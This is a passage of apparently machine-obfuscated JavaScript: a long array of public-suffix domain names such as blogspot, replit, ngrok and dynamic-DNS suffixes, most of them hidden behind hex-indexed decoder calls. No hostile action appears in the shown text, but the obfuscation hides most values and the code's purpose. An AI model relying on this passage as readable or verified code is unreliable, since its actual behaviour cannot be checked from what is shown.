89(0x760),_0x520889(0x2e4),_0x520889(0x2bc),'accesscam.org',_0x520889(0x1b10),'freeddns.org',_0x520889(0x61a),_0x520889(0xd47),_0x520889(0x1ed2),_0x520889(0xb80),_0x520889(0x1e79),_0x520889(0x39e),'easypanel.host',_0x520889(0x685),_0x520889(0x1772),_0x520889(0x17af),_0x520889(0x2b5),'mymailer.com.tw',_0x520889(0x1f0),_0x520889(0x67c),'rt.ht',_0x520889(0x13b5),'elementor.cool',_0x520889(0x6ec),'mytuleap.com','tuleap-partners.com',_0x520889(0x9b4),'encoreapi.com',_0x520889(0x199e),'eu.org',_0x520889(0x1dd),_0x520889(0x15a2),'at.eu.org',_0x520889(0x1fb),_0x520889(0x8f9),_0x520889(0x474),'ca.eu.org',_0x520889(0x13a5),_0x520889(0x5c1),_0x520889(0x1667),_0x520889(0xb63),_0x520889(0x30d),_0x520889(0x1eb8),_0x520889(0x1c35),'edu.eu.org',_0x520889(0x14ea),'es.eu.org',_0x520889(0x17fb),_0x520889(0x6f6),_0x520889(0xa60),_0x520889(0x1314),_0x520889(0x14f2),_0x520889(0x1960),'il.eu.org',_0x520889(0x1ea),_0x520889(0x1588),_0x520889(0x1f78),'it.eu.org','jp.eu.org',_0x520889(0x62e),_0x520889(0x12ea),_0x520889(0x175f),'lv.eu.org',_0x520889(0x157b),_0x520889(0x8b2),_0x520889(0x72d),_0x520889(0xc36),_0x520889(0x1a9f),_0x520889(0xd3b),_0x520889(0x1257),_0x520889(0x1682),_0x520889(0x334),_0x520889(0x16d6),_0x520889(0x181f),_0x520889(0x1a1b),_0x520889(0x1eea),'se.eu.org','si.eu.org',_0x520889(0x19ed),_0x520889(0xd55),_0x520889(0x1f99),'us.eu.org',_0x520889(0x27b),_0x520889(0xdf6),_0x520889(0x1729),_0x520889(0xea8),_0x520889(0xdb5),_0x520889(0x1400),_0x520889(0x71d),_0x520889(0x1100),'us-4.evennode.com',_0x520889(0x13bd),_0x520889(0x555),_0x520889(0x219),_0x520889(0x801),'onfabrica.com',_0x520889(0xdcc),_0x520889(0x831),_0x520889(0xfda),_0x520889(0x1904),_0x520889(0x18f4),_0x520889(0x1d0b),'dagestan.ru','grozny.ru',_0x520889(0x723),_0x520889(0x9e0),_0x520889(0x161c),'mordovia.ru','msk.ru',_0x520889(0x575),_0x520889(0x482),_0x520889(0x19ba),_0x520889(0xef4),_0x520889(0xabc),_0x520889(0x901),_0x520889(0x1520),_0x520889(0x6a6),_0x520889(0x767),_0x520889(0x1771),_0x520889(0x1adb),_0x520889(0x133f),'ashgabad.su',_0x520889(0x7b7),_0x520889(0x15ee),_0x520889(0xe54),'bryansk.su',_0x520889(0xb90),_0x520889(0xb26),_0x520889(0x1559),_0x520889(0x1366),'exnet.su',_0x520889(0x1879),_0x520889(0x1b87),'ivanovo.su',_0x520889(0x16fc),_0x520889(0x26b),_0x520889(0x1de0),_0x520889(0x1b36),_0x520889(0x1111),'karelia.su',_0x520889(0xbe6),_0x520889(0xac3),_0x520889(0x1f71),_0x520889(0x7f8),_0x520889(0x1930),_0x520889(0xc30),_0x520889(0x1e10),_0x520889(0x110c),_0x520889(0xcde),_0x520889(0x4cb),_0x520889(0x163b),_0x520889(0x64b),'nov.su',_0x520889(0x331),_0x520889(0x7be),_0x520889(0x18d7),_0x520889(0x1125),_0x520889(0x12ab),'tashkent.su',_0x520889(0x56f),_0x520889(0x1762),_0x520889(0x35c),_0x520889(0xab6),'tula.su',_0x520889(0x114d),'vladikavkaz.su',_0x520889(0x1c40),'vologda.su','channelsdvr.net','u.channelsdvr.net',_0x520889(0xfdf),_0x520889(0x1391),'fastly-terrarium.com','freetls.fastly.net',_0x520889(0x343),_0x520889(0x1708),_0x520889(0xed4),_0x520889(0x18aa),_0x520889(0x1b85),_0x520889(0x1df6),_0x520889(0x1bbc),_0x520889(0x4a2),_0x520889(0x128b),_0x520889(0xb00),_0x520889(0x4b5),'myfast.host',_0x520889(0x68d),'myfast.space',_0x520889(0xdd8),_0x520889(0x1583),_0x520889(0x1c2c),_0x520889(0x431),_0x520889(0x1bb0),_0x520889(0xaa6),_0x520889(0x6f4),_0x520889(0xcc5),'mydobiss.com',_0x520889(0x9c1),_0x520889(0x9e9),_0x520889(0x12c7),_0x520889(0x25d),'flutterflow.app',_0x520889(0x17a3),'shw.io',_0x520889(0x101e),'forgeblocks.com',_0x520889(0x14b4),_0x520889(0x389),_0x520889(0x1990),_0x520889(0x1f08),_0x520889(0x1f53),_0x520889(0x1d55),'framer.website',_0x520889(0x62b),'0e.vc',_0x520889(0x51d),_0x520889(0x1648),_0x520889(0xd26),'fbxos.fr',_0x520889(0x78a),'freeboxos.fr',_0x520889(0x140d),_0x520889(0x18d0),'*.frusky.de',_0x520889(0x80a),_0x520889(0x44d),'dix.asia',_0x520889(0xebc),_0x520889(0xf3e),_0x520889(0x11c4),_0x520889(0x8cc),_0x520889(0x1715),_0x520889(0x9c5),_0x520889(0x591),_0x520889(0x142e),'keyword-on.net',_0x520889(0x544),_0x520889(0x1659),_0x520889(0x1038),_0x520889(0x16ff),_0x520889(0x13a2),_0x520889(0x79c),_0x520889(0x1431),'futurehosting.at','futuremailing.at',_0x520889(0xcbd),_0x520889(0x1d39),_0x520889(0x1e90),_0x520889(0x1883),_0x520889(0x12c5),'service.gov.uk',_0x520889(0x12e4),'independent-inquest.uk',_0x520889(0x1486),'independent-panel.uk',_0x520889(0x1265),_0x520889(0x4f2),_0x520889(0xea0),_0x520889(0x1922),'usercontent.jp',_0x520889(0x1455),_0x520889(0x162a),_0x520889(0xdcb),_0x520889(0x176c),'localcert.net',_0x520889(0x1776),'gsj.bz','githubusercontent.com',_0x520889(0x22d),'github.io',_0x520889(0x181e),_0x520889(0xa77),_0x520889(0x2b2),_0x520889(0x2e8),_0x520889(0x17e3),_0x520889(0x8e5),_0x520889(0x19e7),_0x520889(0x1df2),_0x520889(0x1b24),_0x520889(0x1877),_0x520889(0x141c),_0x520889(0xc8d),'bambina.jp',_0x520889(0xf9e),_0x520889(0xd72),_0x520889(0x1010),_0x520889(0x1db2),_0x520889(0x179c),_0x520889(0xd28),'candypop.jp',_0x520889(0x135a),'catfood.jp',_0x520889(0x1171),_0x520889(0x1550),_0x520889(0x10af),'chips.jp',_0x520889(0x1b48),_0x520889(0x1296),'ciao.jp',_0x520889(0xf1a),_0x520889(0xb0e),_0x520889(0xd6a),_0x520889(0x1f28),_0x520889(0x1596),'deca.jp',_0x520889(0x5f4),_0x520889(0xcd9),_0x520889(0xe9e),_0x520889(0x14de),_0x520889(0x14d4),_0x520889(0x3ad),'floppy.jp',_0x520889(0x3d8),_0x520889(0x1451),_0x520889(0x1839),_0x520889(0x242),_0x520889(0xfaa),_0x520889(0x1e39),_0x520889(0x709),_0x520889(0x11aa),_0x520889(0x1965),_0x520889(0x18b3),'hiho.jp',_0x520889(0xda6),_0x520889(0xd52),_0x520889(0x1065),_0x520889(0x1f72),_0x520889(0x450),'jellybean.jp','kikirara.jp','kill.jp','kilo.jp',_0x520889(0x1161),_0x520889(0x17e8),_0x520889(0x1b28),'lolitapunk.jp','lomo.jp',_0x520889(0x1289),_0x520889(0x1e8a),_0x520889(0x640),_0x520889(0x175a),_0x520889(0xab4),_0x520889(0x906),_0x520889(0x1ecd),_0x520889(0x1b84),_0x520889(0x19d0),'nobushi.jp',_0x520889(0x863),_0x520889(0xf61),'parallel.jp',_0x520889(0x18f9),_0x520889(0xe64),_0x520889(0x1079),_0x520889(0x7de),_0x520889(0xc27),_0x520889(0xf80),_0x520889(0x1943),_0x520889(0x6a9),'punyu.jp','pupu.jp',_0x520889(0xe50),'pya.jp',_0x520889(0x1d65),_0x520889(0x10e3),_0x520889(0x1643),'schoolbus.jp',_0x520889(0x6b7),_0x520889(0x1509),_0x520889(0x1cb),'sub.jp',_0x520889(0x96f),_0x520889(0xa67),_0x520889(0x12df),_0x520889(0x193a),_0x520889(0x1dde),_0x520889(0xe4f),_0x520889(0x1b00),_0x520889(0x177d),_0x520889(0x161d),'watson.jp','weblike.jp',_0x520889(0x33f),_0x520889(0x1687),_0x520889(0xee9),_0x520889(0x1517),_0x520889(0x9cc),_0x520889(0x83d),_0x520889(0x173d),_0x520889(0xaee),_0x520889(0x1a70),_0x520889(0x935),_0x520889(0xe76),_0x520889(0xae6),_0x520889(0xe6e),_0x520889(0xa11),'blogspot.ba',_0x520889(0x1cc3),'blogspot.bg',_0x520889(0x9ca),_0x520889(0x12ad),_0x520889(0x13eb),_0x520889(0x1b19),'blogspot.cf',_0x520889(0x1761),_0x520889(0x995),_0x520889(0x736),_0x520889(0x1b26),_0x520889(0x7fd),_0x520889(0x392),'blogspot.com',_0x520889(0x1908),_0x520889(0x1932),_0x520889(0x1146),'pagespeedmobilizer.com','withgoogle.com',_0x520889(0xda1),_0x520889(0xe61),_0x520889(0x15c1),_0x520889(0x15ae),'blogspot.de',_0x520889(0x13d7),'blogspot.dk',_0x520889(0x728),_0x520889(0x395),_0x520889(0x516),'blogspot.fi','blogspot.fr',_0x520889(0x60e),_0x520889(0x37b),_0x520889(0x15ad),_0x520889(0x154d),_0x520889(0x1f44),_0x520889(0x1eaf),_0x520889(0x1626),_0x520889(0x1e52),'blogspot.ie',_0x520889(0x18a3),'blogspot.in',_0x520889(0xf47),'blogspot.it','blogspot.jp',_0x520889(0x854),'blogspot.kr',_0x520889(0xbf5),_0x520889(0x721),_0x520889(0x17cb),_0x520889(0x152d),_0x520889(0x1714),'blogspot.com.mt',_0x520889(0x123d),_0x520889(0x433),_0x520889(0x13be),'blogspot.com.ng',_0x520889(0x14e1),_0x520889(0x88b),'blogspot.co.nz',_0x520889(0x773),_0x520889(0x3cb),'blogspot.qa',_0x520889(0x191e),'blogspot.ro','blogspot.rs',_0x520889(0x14a9),_0x520889(0x875),'blogspot.sg',_0x520889(0x1a8b),_0x520889(0x8a9),_0x520889(0x1712),_0x520889(0x11e1),_0x520889(0x90f),_0x520889(0x17bf),'blogspot.ug',_0x520889(0xf86),_0x520889(0x75a),_0x520889(0x1438),_0x520889(0xe20),_0x520889(0x1efe),_0x520889(0xdb9),_0x520889(0xe52),'london.cloudapps.digital',_0x520889(0x137f),_0x520889(0xce1),_0x520889(0x1310),_0x520889(0x1a21),_0x520889(0x1d3d),'fin.ci',_0x520889(0x1bdf),_0x520889(0x124b),_0x520889(0x17d9),_0x520889(0x1bf6),'häkkinen.fi',_0x520889(0x1e18),_0x520889(0x185e),_0x520889(0x1c00),_0x520889(0x1e2f),_0x520889(0x1733),_0x520889(0x171e),_0x520889(0x1f02),_0x520889(0x1f5),_0x520889(0x1993),_0x520889(0xa3b),'pages.it.hs-heilbronn.de',_0x520889(0x336),_0x520889(0xd88),_0x520889(0x3c2),'heliohost.us','hepforge.org',_0x520889(0x1ce2),_0x520889(0x1ec4),_0x520889(0x6ce),_0x520889(0xff9),_0x520889(0x37f),_0x520889(0x1a2d),_0x520889(0xed2),_0x520889(0x85b),_0x520889(0x1a3e),'*.kin.one',_0x520889(0x1208),'*.kin.pub',_0x520889(0x90d),_0x520889(0x18b7),_0x520889(0x1c25),_0x520889(0x403),_0x520889(0xc2d),_0x520889(0x1af4),_0x520889(0x1948),'go.biz.ng',_0x520889(0x15b5),_0x520889(0x16bb),_0x520889(0x1f33),'firm.ng',_0x520889(0x4fe),'ltd.ng',_0x520889(0xe4c),'plc.ng','ie.ua',_0x520889(0x269),_0x520889(0xf63),'static.hf.space',_0x520889(0xc2f),_0x520889(0x19cd),_0x520889(0x10e2),_0x520889(0x19fc),_0x520889(0x1488),_0x520889(0x113b),'iki.fi',_0x520889(0x19b0),_0x520889(0x779),_0x520889(0x11ed),_0x520889(0x1e29),_0x520889(0x1a5f),_0x520889(0xa76),'wpmudev.host','dyn-berlin.de',_0x520889(0x1d6),_0x520889(0x1b89),_0x520889(0x18d4),'in-dsl.de',_0x520889(0x196d),_0x520889(0x13d4),_0x520889(0x140c),_0x520889(0x9b2),_0x520889(0x1012),_0x520889(0x1131),_0x520889(0x7c1),_0x520889(0x1d9f),_0x520889(0x1709),'al.leg.br',_0x520889(0x1b16),_0x520889(0x18a6),_0x520889(0x64a),_0x520889(0x6c2),'df.leg.br','es.leg.br',_0x520889(0x1b1c),_0x520889(0x1495),_0x520889(0x136b),_0x520889(0x749),_0x520889(0x1880),_0x520889(0x15d5),'pb.leg.br','pe.leg.br',_0x520889(0x3e1),_0x520889(0x1e0b),_0x520889(0x1d91),_0x520889(0x135f),_0x520889(0x14b3),_0x520889(0x1471),'rs.leg.br',_0x520889(0x13a7),_0x520889(0xa5f),_0x520889(0x1b0d),'to.leg.br',_0x520889(0x4c0),_0x520889(0x2e2),'apps-1and1.com','live-website.com','apps-1and1.net',_0x520889(0x1d1e),_0x520889(0x19ea),'iopsys.se','*.dweb.link','ipifony.net',_0x520889(0x1b47),_0x520889(0x624),_0x520889(0x1b74),'iservschule.de','mein-iserv.de',_0x520889(0x625),'schulserver.de','test-iserv.de',_0x520889(0xffc),_0x520889(0xc96),'cloud.interhostsolutions.be',_0x520889(0xb47),_0x520889(0x19c7),_0x520889(0x3a9),_0x520889(0x12d7),_0x520889(0x1f41),_0x520889(0x4f3),'it1.eur.aruba.jenv-aruba.cloud','it1.jenv-aruba.cloud',_0x520889(0x3fb),_0x520889(0xbcc),_0x520889(0x1789),_0x520889(0x1460),_0x520889(0x166d),_0x520889(0x108d),_0x520889(0x1a87),'ca.reclaim.cloud',_0x520889(0x13cf),_0x520889(0x56c),_0x520889(0xc85),'de.trendhosting.cloud',_0x520889(0x493),_0x520889(0x284),'paas.hosted-by-previder.com',_0x520889(0x1936),_0x520889(0x1c0f),_0x520889(0xb02),_0x520889(0xb41),_0x520889(0x14f6),_0x520889(0x16ca),_0x520889(0x1eb),'ryd.wafaicloud.com',_0x520889(0x1c94),_0x520889(0x1a73),_0x520889(0x101d),_0x520889(0xf17),'paas.datacenter.fi',_0x520889(0x270),_0x520889(0x10fd),_0x520889(0x1080),'sekd1.beebyteapp.io',_0x520889(0x1480),_0x520889(0x19d5),_0x520889(0x174b),_0x520889(0xefe),_0x520889(0xd18),'west1-us.cloudjiffy.net',_0x520889(0xa4f),'jls-sto2.elastx.net',_0x520889(0x11b6),_0x520889(0x517),_0x520889(0x17a2),_0x520889(0x1e0),_0x520889(0x866),_0x520889(0x1112),_0x520889(0x153d),_0x520889(0x11f0),_0x520889(0x13c1),_0x520889(0x1919),_0x520889(0x1132),_0x520889(0x1c7e),_0x520889(0x155a),_0x520889(0x4a8),_0x520889(0x34c),'jelastic.team','orangecloud.tn','j.layershift.co.uk',_0x520889(0x898),_0x520889(0x1d21),'myjino.ru',_0x520889(0x1a29),_0x520889(0x8e1),_0x520889(0xf97),'*.vps.myjino.ru',_0x520889(0xa7e),_0x520889(0x13d6),_0x520889(0x1489),_0x520889(0x737),_0x520889(0x1075),_0x520889(0x1c5e),'kaas.gg','khplay.nl',_0x520889(0x118c),_0x520889(0x7b1),_0x520889(0xc67),'keymachine.de',_0x520889(0x34f),_0x520889(0x1656),_0x520889(0xffd),_0x520889(0x740),_0x520889(0x17cc),_0x520889(0xd2a),_0x520889(0x1302),'git-repos.de','lcube-server.de',_0x520889(0xd22),_0x520889(0x1d6c),_0x520889(0x18ae),'lpusercontent.com',_0x520889(0x7d4),_0x520889(0x9d8),_0x520889(0xc59),_0x520889(0xa4b),_0x520889(0xf31),_0x520889(0x18bf),'co.financial',_0x520889(0x15ac),_0x520889(0x1101),'co.technology',_0x520889(0x1e92),_0x520889(0x10ef),_0x520889(0x1d4),_0x520889(0x108f),_0x520889(0x55e),_0x520889(0x1443),_0x520889(0x1813),'filegear-sg.me',_0x520889(0x1d8b),_0x520889(0x150d),_0x520889(0x31e),_0x520889(0x688),_0x520889(0x1899),'sieradz.pl',_0x520889(0x91c),_0x520889(0xc4f),'loginline.app',_0x520889(0x348),_0x520889(0xe8a),_0x520889(0x598),_0x520889(0x1f5b),_0x520889(0x862),_0x520889(0x1a52),_0x520889(0x1b59),_0x520889(0x1284),_0x520889(0xb12),_0x520889(0x1210),_0x520889(0xa71),_0x520889(0x1786),_0x520889(0x17bc),'lug.org.uk',_0x520889(0x14eb),'barsy.bg',_0x520889(0x1cdd),_0x520889(0xede),_0x520889(0x7d5),'barsy.de',_0x520889(0xa0c),'barsy.eu',_0x520889(0xb67),_0x520889(0x1d95),_0x520889(0x7b9),_0x520889(0x13d2),_0x520889(0x315),_0x520889(0x907),_0x520889(0x1817),_0x520889(0x1d86),_0x520889(0xf15),_0x520889(0x1ca9),_0x520889(0x1918),'barsy.pro',_0x520889(0x1e4),'barsy.ro',_0x520889(0x10c8),_0x520889(0x1046),_0x520889(0x1bcd),_0x520889(0x12e0),_0x520889(0x236),_0x520889(0xef9),_0x520889(0x1253),_0x520889(0x18bd),_0x520889(0x1f0a),_0x520889(0x5c6),_0x520889(0xdfa),_0x520889(0xac5),_0x520889(0x121a),'mwcloudnonprod.com',_0x520889(0x146c),'mayfirst.info',_0x520889(0x195a),_0x520889(0x1cb8),_0x520889(0x255),_0x520889(0x1442),'vps.mcdir.ru',_0x520889(0x106f),_0x520889(0x143d),'mediatech.dev',_0x520889(0xc82),'medusajs.app',_0x520889(0x18c5),_0x520889(0xc21),_0x520889(0xeae),_0x520889(0x1e34),_0x520889(0xe65),_0x520889(0xd0c),'custom.metacentrum.cz',_0x520889(0x12b4),_0x520889(0x6d1),_0x520889(0x1222),'eu.meteorapp.com',_0x520889(0x122c),_0x520889(0x17fd),_0x520889(0x1623),_0x520889(0x143b),_0x520889(0x2d4),_0x520889(0x1325),'azurestaticapps.net',_0x520889(0x15ab),'2.azurestaticapps.net',_0x520889(0x196e),_0x520889(0x129c),_0x520889(0x16cc),_0x520889(0xcb7),_0x520889(0x13b7),_0x520889(0x1472),_0x520889(0x5ea),_0x520889(0x52e),_0x520889(0x11f7),'westus2.azurestaticapps.net',_0x520889(0x13f4),_0x520889(0x1554),_0x520889(0x15fd),_0x520889(0x13d0),_0x520889(0x1d72),_0x520889(0x41c),_0x520889(0xc6c),_0x520889(0x10b5),_0x520889(0x2a7),_0x520889(0x1595),'mydbserver.com','webspaceconfig.de','mittwald.info','mittwaldserver.info','typo3server.info','project.space',_0x520889(0x9d2),_0x520889(0xf0f),'net.ru','org.ru',_0x520889(0x8d8),_0x520889(0x74c),'caracal.mythic-beasts.com',_0x520889(0xb84),_0x520889(0x1e96),'lynx.mythic-beasts.com',_0x520889(0x7d9),_0x520889(0xed3),_0x520889(0x11dc),_0x520889(0x155d),_0x520889(0x57e),_0x520889(0x1493),_0x520889(0x1e22),_0x520889(0x173f),_0x520889(0x1e33),_0x520889(0x415),_0x520889(0xdf2),_0x520889(0x1bb2),_0x520889(0x19a4),_0x520889(0x1dda),_0x520889(0xb74),_0x520889(0x14b8),_0x520889(0x1d08),_0x520889(0xc80),'ngrok.dev',_0x520889(0x1d1c),'ngrok.io',_0x520889(0xdf9),_0x520889(0x1f09),_0x520889(0x194c),_0x520889(0x13cb),_0x520889(0xdab),_0x520889(0x47d),_0x520889(0x15f4),_0x520889(0x13c7),_0x520889(0x1f30),_0x520889(0x1adc),'nh-serv.co.uk',_0x520889(0x982),'mmafan.biz',_0x520889(0x2c3),_0x520889(0x528),_0x520889(0x1f6a),_0x520889(0x11f5),_0x520889(0x226),_0x520889(0x1315),_0x520889(0x17bd),_0x520889(0x1e6c),_0x520889(0x10f7),'ddnsking.com',_0x520889(0x15a0),_0x520889(0x6f8),'dynns.com',_0x520889(0xf4a),_0x520889(0x1b01),_0x520889(0x762),_0x520889(0x9c6),_0x520889(0x1778),_0x520889(0xf3d),_0x520889(0x164b),'net-freaks.com',_0x520889(0xeaf),_0x520889(0x14a8),_0x520889(0x52f),_0x520889(0xf8b),'servebeer.com','servecounterstrike.com',_0x520889(0x1d5b),_0x520889(0x17ea),_0x520889(0x182c),'servehalflife.com',_0x520889(0x459),_0x520889(0x16a3),_0x520889(0x11ee),_0x520889(0x1bf8),'servep2p.com',_0x520889(0x285),_0x520889(0x876),_0x520889(0xfdb),_0x520889(0x1823),_0x520889(0x1a50),_0x520889(0x9df),_0x520889(0x15dc),_0x520889(0x6c1),'no-ip.info','brasilia.me',_0x520889(0x16d0),_0x520889(0x1802),'hopto.me',_0x520889(0x5bb),_0x520889(0x8f3),_0x520889(0x1b0e),_0x520889(0xf2c),_0x520889(0x190e),'eating-organic.net','mydissent.net',_0x520889(0x1651),'mymediapc.net',_0x520889(0x921),'mysecuritycamera.net',_0x520889(0x806),_0x520889(0x1497),_0x520889(0x79d),_0x520889(0x1d09),_0x520889(0x1292),'serveblog.net',_0x520889(0x1410),_0x520889(0xc62),_0x520889(0x1efa),'collegefan.org',_0x520889(0xf68),_0x520889(0x816),'mlbfan.org',_0x520889(0x1b1b),'mysecuritycamera.org','nflfan.org',_0x520889(0xc2b),_0x520889(0xa25),_0x520889(0x161e),_0x520889(0x11e4),_0x520889(0x1757),_0x520889(0xa7c),_0x520889(0x116b),_0x520889(0x19d4),'stage.nodeart.io','*.developer.app',_0x520889(0xdfd),_0x520889(0x1b41),_0x520889(0x288),_0x520889(0x1cb7),_0x520889(0x1702),_0x520889(0x1003),_0x520889(0xce6),_0x520889(0x1a65),'dnsking.ch',_0x520889(0x500),'n4t.co',_0x520889(0x9eb),_0x520889(0x324),_0x520889(0x1bcb),'soundcast.me',_0x520889(0x200),'dnsup.net',_0x520889(0x373),'now-dns.net',_0x520889(0x278),_0x520889(0x9fb),'dynserv.org',_0x520889(0x481),_0x520889(0x1507),_0x520889(0x733),_0x520889(0x1d7a),'freeddns.us','nsupdate.info',_0x520889(0xaa9),_0x520889(0x4de),_0x520889(0x759),_0x520889(0x529),_0x520889(0xc81),_0x520889(0xa83),'omg.lol',_0x520889(0x1ed1),_0x520889(0x38a),_0x520889(0x1e1b),'123website.be',_0x520889(0x1c93),_0x520889(0x4f5),'simplesite.com',_0x520889(0xfe9),_0x520889(0x189d),'123miweb.es',_0x520889(0x1815),'123siteweb.fr',_0x520889(0x1668),'123homepage.it',_0x520889(0x19a6),_0x520889(0xc6f),_0x520889(0xea1),_0x520889(0xa1f),_0x520889(0x43b),_0x520889(0x1256),'123minsida.se',_0x520889(0x1a43),'is-cool.dev','is-not-a.dev',_0x520889(0x1971),_0x520889(0x50a),_0x520889(0xf56),'opencraft.hosting',_0x520889(0x50c),_0x520889(0x1356),'64-b.it','orsites.com','operaunite.com',_0x520889(0x12a5),_0x520889(0x1958),_0x520889(0x1f8a),_0x520889(0x608),'*.oraclecloudapps.com',_0x520889(0x96e),_0x520889(0x1a97),_0x520889(0x6be),_0x520889(0x97b),_0x520889(0x1566),'authgearapps.com',_0x520889(0x15c2),'outsystemscloud.com',_0x520889(0xdd0),_0x520889(0x129a),_0x520889(0x10fa),_0x520889(0x7fb),_0x520889(0xfb0),_0x520889(0x151d),_0x520889(0x3e6),_0x520889(0x139a),_0x520889(0x1f42),_0x520889(0x10d8),_0x520889(0x1de3),_0x520889(0x1598),_0x520889(0x4eb),_0x520889(0xa7d),'madethis.site',_0x520889(0x1ae0),_0x520889(0x83e),'gl.srv.us',_0x520889(0x822),_0x520889(0x1349),_0x520889(0xfa9),_0x520889(0x16af),_0x520889(0x1892),'upsunapp.com',_0x520889(0x31d),_0x520889(0x1d14),_0x520889(0x1e68),'*.platformsh.site',_0x520889(0x683),_0x520889(0x8ff),_0x520889(0x1b6e),'platterp.us',_0x520889(0x1a5e),_0x520889(0x130b),_0x520889(0x113c),_0x520889(0x1c72),_0x520889(0xf91),_0x520889(0x1f89),_0x520889(0xc5d),_0x520889(0x1800),_0x520889(0xa72),'priv.at',_0x520889(0x1973),'chirurgiens-dentistes-en-france.fr','byen.site',_0x520889(0x1826),_0x520889(0x4b9),_0x520889(0x1268),_0x520889(0xab9),_0x520889(0x966),_0x520889(0x1d61),_0x520889(0x1136),_0x520889(0xd8a),_0x520889(0x1e80),'mycloudnas.com','mynascloud.com',_0x520889(0x1f6b),'qoto.io',_0x520889(0x199d),_0x520889(0x1d53),_0x520889(0x3c1),'*.quipelements.com','vapor.cloud','vaporcloud.io',_0x520889(0x19d9),'rackmaze.net',_0x520889(0x1c4e),_0x520889(0x80e),_0x520889(0x1920),_0x520889(0x1e09),_0x520889(0x12c0),_0x520889(0x34e),_0x520889(0xa47),_0x520889(0x6c4),'*.on-k3s.io','*.on-rio.io',_0x520889(0x1b83),_0x520889(0xb72),_0x520889(0x1bee),_0x520889(0xde6),'instances.spawn.cc',_0x520889(0x710),_0x520889(0x1cde),_0x520889(0x16bf),'id.replit.app',_0x520889(0x893),_0x520889(0x1ae8),_0x520889(0xfd7),'id.repl.co',_0x520889(0x1807),'archer.replit.dev','bones.replit.dev',_0x520889(0x185a),_0x520889(0x1211),_0x520889(0xfed),_0x520889(0x569),_0x520889(0x179f),_0x520889(0x1091),_0x520889(0xedc),_0x520889(0x1413),'odo.replit.dev',_0x520889(0xd8e),_0x520889(0x1d05),_0x520889(0x89e),_0x520889(0x4ee),_0x520889(0x15db),'riker.replit.dev',_0x520889(0x151c),_0x520889(0x970),_0x520889(0xadb),_0x520889(0x6ff),_0x520889(0x13ca),_0x520889(0x725),'tucker.replit.dev','wesley.replit.dev',_0x520889(0x13c4),'repl.run','resindevice.io',_0x520889(0x1cf3),_0x520889(0x667),'adimo.co.uk',_0x520889(0x10b2),_0x520889(0xd35),_0x520889(0x1048),_0x520889(0x119f),_0x520889(0x15d6),_0x520889(0x67e),_0x520889(0xb3b),'io.noc.ruhr-uni-bochum.de',_0x520889(0x74d),_0x520889(0xbfb),_0x520889(0x1673),'мир.рус',_0x520889(0x1e86),'орг.рус',_0x520889(0xe1b),_0x520889(0x5a0),_0x520889(0x1405),_0x520889(0xf51),_0x520889(0x1a74),_0x520889(0x151a),'180r.com','dojin.com','sakuratan.com',_0x520889(0x4f7),_0x520889(0x1511),'2-d.jp',_0x520889(0x4e3),_0x520889(0x4e8),'daynight.jp',_0x520889(0xab0),'flop.jp',_0x520889(0x1ce9),'jeez.jp','matrix.jp',_0x520889(0x3b8),_0x520889(0x51e),_0x520889(0x1818),_0x520889(0x19fb),_0x520889(0x1f3),'opal.ne.jp',_0x520889(0x1a80),_0x520889(0x19f0),_0x520889(0x18b4),'netgamers.jp',_0x520889(0x1c1e),_0x520889(0x4a7),_0x520889(0x1c97),_0x520889(0x1999),_0x520889(0x6b0),_0x520889(0xa07),'s3.isk02.sakurastorage.jp','saloon.jp',_0x520889(0x232),'skr.jp',_0x520889(0x18ec),_0x520889(0x148a),'undo.jp',_0x520889(0xd69),_0x520889(0x7fc),_0x520889(0xae5),_0x520889(0x17f1),_0x520889(0x1887),_0x520889(0x70d),'kirara.st','x0.to','from.tv','sakura.tv',_0x520889(0xbce),_0x520889(0x1e40),_0x520889(0x1620),_0x520889(0x950),_0x520889(0x1da7),_0x520889(0x711),_0x520889(0x7f5),_0x520889(0x11db),'*.wc.crm.dev',_0x520889(0x2ee),_0x520889(0x4dd),_0x520889(0x896),_0x520889(0x4c5),_0x520889(0xafa),_0x520889(0x93b),_0x520889(0x1f83),_0x520889(0x72e),_0x520889(0x160f),_0x520889(0x192b),_0x520889(0x1e44),_0x520889(0x429),_0x520889(0x1c03),'nodes.k8s.fr-par.scw.cloud','s3.fr-par.scw.cloud','s3-website.fr-par.scw.cloud',_0x520889(0x13d3),_0x520889(0x177c),'pub.instances.scw.cloud','k8s.scw.cloud',_0x520889(0xbc3),_0x520889(0xa84),_0x520889(0x1ce4),_0x520889(0x13ef),'s3-website.nl-ams.scw.cloud',_0x520889(0x1d70),_0x520889(0x134a),_0x520889(0x6b1),'nodes.k8s.pl-waw.scw.cloud',_0x520889(0x97d),_0x520889(0x177f),'scalebook.scw.cloud',_0x520889(0x1b99),_0x520889(0x1e7),_0x520889(0x1054),_0x520889(0x1768),_0x520889(0x173e),_0x520889(0x85f),_0x520889(0x19bf),_0x520889(0x2cd),_0x520889(0x24f),_0x520889(0x13ee),_0x520889(0x397),_0x520889(0xe68),'spdns.eu',_0x520889(0x15f5),_0x520889(0x1b37),_0x520889(0x1e0e),'spdns.org','seidat.net',_0x520889(0x66a),_0x520889(0x370),_0x520889(0x246),'servebolt.cloud','biz.ua','co.ua',_0x520889(0x98f),'as.sh.cn',_0x520889(0x766),_0x520889(0x650),_0x520889(0x1b9b),_0x520889(0x1c9d),_0x520889(0x1c08),_0x520889(0xc99),_0x520889(0x101f),_0x520889(0x14f1),_0x520889(0x119c),'appchizi.com','applinzi.com',_0x520889(0x14c3),_0x520889(0x356),'siteleaf.net',_0x520889(0x182a),_0x520889(0x72b),_0x520889(0x496),_0x520889(0xe3a),'chirurgiens-dentistes.fr',_0x520889(0xc5e),'medecin.fr',_0x520889(0xd4b),'pharmacien.fr',_0x520889(0x1238),_0x520889(0x1098),_0x520889(0xa82),_0x520889(0x3f2),_0x520889(0x405),_0x520889(0x1a1d),_0x520889(0x47b),_0x520889(0xc83),_0x520889(0xd9a),'playstation-cloud.com',_0x520889(0x1e46),_0x520889(0x1e87),'*.stolos.io',_0x520889(0xfbd),_0x520889(0x1346),'customer.speedpartner.de',_0x520889(0xdb0),_0x520889(0xade),'myspreadshop.be',_0x520889(0xd80),_0x520889(0xef1),_0x520889(0x7e1),_0x520889(0x1a40),_0x520889(0x14b1),'myspreadshop.es',_0x520889(0x1dfa),_0x520889(0x932),_0x520889(0x11d6),_0x520889(0x262),'myspreadshop.net','myspreadshop.nl',_0x520889(0xce5),_0x520889(0x557),'myspreadshop.se',_0x520889(0x1905),_0x520889(0x1ded),_0x520889(0x15c3),_0x520889(0x19e1),_0x520889(0x1900),_0x520889(0x1ed6),_0x520889(0x243),_0x520889(0xc19),_0x520889(0x1bab)